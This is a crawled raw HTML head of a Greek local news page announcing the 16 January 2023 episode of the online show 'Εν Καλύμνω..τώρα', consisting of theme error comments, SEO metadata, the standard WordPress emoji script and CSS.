

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2023/01/%CE%B5%CE%BD-%CE%BA%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CF%89-%CF%84%CF%8E%CF%81%CE%B1%CF%84%CE%B7%CF%82-%CE%B4%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1%CF%82-16-%CE%B9%CE%B1%CE%BD%CE%BF%CF%85/
body_size: 44606
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video) - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2023/01/εν-καλύμνω-τώρατης-δευτέρας-16-ιανου/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video) - kalymnos-news.gr" />
	<meta name="twitter:description" content="Δείτε τη διαδικτυακή ενημερωτική εκπομπή «Εν Καλύμνω…τώρα» της Δευτέρας 16 Ιανουαρίου 2023 Καθημερινά η εκπομπή προβάλλεται από Δευτέρα έως Παρασκευή στις 2.00 το μεσημέρι στο κανάλι του&nbsp;kalymnos-news.gr στο YouTube&nbsp;καθώς και&nbsp;στο fb &nbsp;Την εκπομπή αλλά και όλα τα video με τα ρεπορτάζ μας μπορείτε να τα βλέπετε και σε Smart Tv, οποιαδήποτε ώρα επιθυμείτε και όπου βρίσκεστε. &nbsp;Μία παραγωγή [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video)","datePublished":"2023-01-16T14:43:29+00:00","dateModified":"2023-01-16T14:43:31+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/"},"wordCount":36,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/","url":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/","name":"“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video) - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg","datePublished":"2023-01-16T14:43:29+00:00","dateModified":"2023-01-16T14:43:31+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg","width":834,"height":445},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video)"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; “Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video)" href="https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
